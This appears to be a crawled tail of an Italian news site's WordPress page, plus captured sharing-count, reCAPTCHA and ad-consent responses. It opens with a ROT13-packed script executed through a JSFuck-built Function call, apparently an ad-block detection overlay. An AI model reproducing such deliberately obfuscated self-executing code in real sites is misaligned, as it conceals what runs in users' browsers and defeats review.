v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=27876&view_counter=1&_wpnonce=1478a605fd","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"05297002c34abb30261d6fb8c99d0855","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":true},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":true}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fgentiloni-chiede-ritiro-ricorso-ilva%2F
body_size: -98
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/gentiloni-chiede-ritiro-ricorso-ilva\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/gentiloni-chiede-ritiro-ricorso-ilva\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ArnwkWfsJ9KnFOiI0cFdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139076637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxULuT6noMQQh0-Kl9vGy3W4hxJjvpgrscvQn417nq3j_aZjliKr8cYmf7IxD28Ps2gV9IV5ZfTtPfgu-_3WUKYgXqmG1E5MObTD2sLE0kCGQtm-myyAypP366NEy2vuuK1lPnV1d4Z7zCIq5hhirQY3LcBj0jzxOnIS_T744Wf2yjG550HyNhxPp4-z/_/ad/request?/adiframe7./default_oas.-adv-v1/.fi/ads/
body_size: -1289
content:
window['178ddd83-c888-4db1-9db6-db7e74850e5a'] = true;